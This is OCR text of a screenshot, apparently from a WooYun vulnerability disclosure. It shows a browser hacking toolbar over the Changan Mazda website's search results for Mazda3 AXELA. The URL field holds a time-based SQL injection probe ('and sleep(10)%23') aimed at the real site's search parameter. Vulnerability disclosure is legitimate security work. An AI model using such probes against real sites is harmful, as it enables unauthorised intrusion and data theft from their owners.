 访问最多 乌云 91文章 tools 98exe 站长工具 wiki AG 比赛 SLC 习科
INT SQL XSS Encryption Encoding Other
Load URL http://www.changan-mazda.com.cn/search?q='and sleep(10)%23
Split URL
Execute
Enable Post data Enable Referrer
长安马自达
Changan Mazda
首页 走进长马 新闻中心 科技实力 精品制造 车型展厅 全程关怀 英才计划
mazda
长安汽车
CHANGAN
搜索结果
Mazda3 AXELA 搜索
热门搜索:
昂克赛拉 CX-5 Mazda3星骋
Mazda2
新闻 活动
在本项中共搜索到 16 条结果有关 Mazda3 AXELA 的信息
Mazda3 Axela昂克赛拉再获美国IIHS“最高安全评级” 2015-01-06
Mazda3 Axela昂克赛拉三大绝技根治“城市病” 2014-10-17
Mazda3 Axela昂克赛拉喜获过万订单 2014-06-20
Mazda3 Axela昂克赛拉倾城上市 2014-05-22
TOP
www.wooyun.org